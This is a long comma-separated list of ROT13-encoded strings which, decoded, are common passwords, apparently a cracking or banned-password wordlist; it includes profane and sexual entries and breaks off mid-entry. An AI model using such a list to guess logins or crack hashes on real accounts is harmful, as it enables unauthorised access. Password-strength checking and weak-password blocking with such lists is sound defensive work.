ggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tveyf69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgre123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,yb